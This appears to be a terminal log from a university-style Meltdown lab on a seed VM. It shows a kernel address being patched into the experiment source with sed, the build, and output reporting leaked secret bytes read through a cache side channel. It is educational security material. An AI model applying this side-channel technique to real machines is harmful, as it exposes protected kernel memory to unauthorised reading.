 [04/13/23]seed@VM:~/.../lab1$ make MeltdownExperimentAsm
sed 's/0xfb61b000/0xfa05e000/' MeltdownExperimentAsm.c > MeltdownExperimentAsm2.c
gcc -march=native MeltdownExperimentAsm2.c -o MeltdownExperimentAsm
./MeltdownExperimentAsm
Memory access violation!
array[83*4096 + 1024] is in cache.
The Secret = 83.
array[255*4096 + 1024] is in cache.
The Secret = 255.
[04/13/23]seed@VM:~/.../lab1$